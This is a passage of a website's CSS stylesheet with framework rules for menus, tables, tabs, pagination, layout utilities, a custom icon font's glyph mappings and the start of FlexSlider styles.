  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 1.38889rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #F8B42A; color: #fefefe; }

.label.primary { background: #F8B42A; color: #0a0a0a; }

.label.secondary { background: #515151; color: #fefefe; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 1.38889rem; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 1.38889rem; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #F8B42A; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 1.38889rem; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #333333; }

tfoot { background: #f1f1f1; color: #333333; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #F8B42A; }

.tabs.primary > li > a { color: #0a0a0a; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #f8af1c; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #F8B42A; }

.tabs-title > a:hover { background: #fefefe; color: #f1a408; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #F8B42A; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #333333; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 1.38889rem; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(248, 180, 42, 0.5); box-shadow: 0 0 6px 1px rgba(248, 180, 42, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

h2 { font-weight: 600; }

h2 span { color: #F8B42A; }

@media print, screen and (min-width: 64em) { p { font-weight: 300; font-size: 1rem; } }

i { vertical-align: middle; }

.heading { font-family: "Roboto", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #687578; font-size: 1rem; line-height: 1.94444rem; background-image: url("/images/image-list.png"); background-size: 1.38889rem; background-repeat: no-repeat; background-position: 0 0.27778rem; font-weight: 500; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.four-columns-ordered::before, ul.four-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.four-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.four-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

@media print, screen and (min-width: 64em) { ul.four-columns-ordered { -webkit-column-count: 4; -moz-column-count: 4; column-count: 4; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

ul.four-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.four-columns::before, ul.four-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.four-columns::after { clear: both; }

ul.four-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.four-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.four-columns li { -ms-flex-preferred-size: 25%; flex-basis: 25%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

